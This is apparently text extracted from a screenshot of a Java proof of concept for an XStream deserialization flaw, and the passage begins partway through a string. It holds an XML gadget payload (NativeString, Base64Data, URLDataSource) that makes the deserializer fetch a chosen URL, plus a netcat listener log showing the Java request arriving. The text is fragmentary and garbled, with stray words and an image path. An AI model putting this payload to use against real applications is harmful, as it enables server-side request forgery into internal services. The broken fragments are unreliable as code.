 "      <flags>0</flags>\n" +
"      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
"        <dataHandler>\n" +
"          <dataSource class='javax.activation.URLDataSource'>\n" +
"            <url>http://localhost:8989/internal/:</url>\n" +
"          </dataSource>\n" +
"          <transferFlavors/>\n" +
"        </dataHandler>\n" +
"        <dataLen>0</dataLen>\n" +
"      </value>\n" +
"    </jdk.nashorn.internal.objects.NativeString>\n" +
"    <string>test</string>\n" +
"  </entry>\n" +
"</map>";
XStream xstream = new XStream();
1
XStreamDemo
"C:
Sec
管理员: C:\Windows\system32\cmd.exe - C:\Users\Administrator\Desktop\nc.exe -lvp 8989
Microsoft Windows [版本 10.0.19043.1165]
(c) Microsoft Corporation。保留所有权利。
C:\U \nc.exe -lvp 8989
listening on [any] 8989 ...
connect to [127.0.0.1] from DES [127.0.0.1] 61332
GET /internal/: HTTP/1.1
User-Agent: Java/1.8.0_05
Host: localhost:8989
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive